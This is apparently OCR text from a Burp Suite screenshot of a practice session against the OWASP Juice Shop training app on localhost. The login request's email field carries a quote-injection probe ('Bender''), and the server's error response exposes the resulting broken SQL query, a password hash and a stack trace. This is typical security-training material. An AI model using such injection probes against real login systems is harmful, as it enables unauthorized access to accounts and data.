 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:59
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 44
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: close
19
20 {
"email":"Bender'",
"password":"dsdsdfsfsfs"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Sun, 03 Apr 2022 19:57:30 GMT
9 Connection: close
10 Content-Length: 1309
11
12 {
13 "error":{
14 "message":"SQLITE_ERROR: near \"fa5a0b40d4c523888ff8f509fc1bbc12\": syntax error",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: near \"fa5a0b40d4c523888ff8f509fc1bbc12\": syntax error\n at
Query.formatError (/home/kali/Downloads/Github clones/juice-shop/node_modules/sequelize/lib/dialects/sq
lite/query.js:403:16)\n at Query._handleQueryResponse (/home/kali/Downloads/Github clones/juice-shop
/node_modules/sequelize/lib/dialects/sqlite/query.js:72:18)\n at afterExecute (/home/kali/Downloads/
Github clones/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:238:27)\n at Statement.
errBack (/home/kali/Downloads/Github clones/juice-shop/node_modules/sqlite3/lib/sqlite3.js:14:21)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Users WHERE email = 'Bender'' AND password = 'fa5a0b40d4c523888ff8f509fc1bbc12' AND de
letedAt IS NULL"
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":
"SELECT * FROM Users WHERE email = 'Bender'' AND password = 'fa5a0b40d4c523888ff8f509fc1bbc12' AND de
letedAt IS NULL"
26 },
27 "sql":
"SELECT * FROM Users WHERE email = 'Bender'' AND password = 'fa5a0b40d4c523888ff8f509fc1bbc12' AND dele
tedAt IS NULL"
28 }
29 }
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (2)
Request Headers (17)
Response Headers (9)
Done 1,621 bytes | 20 millis
Right Ctrl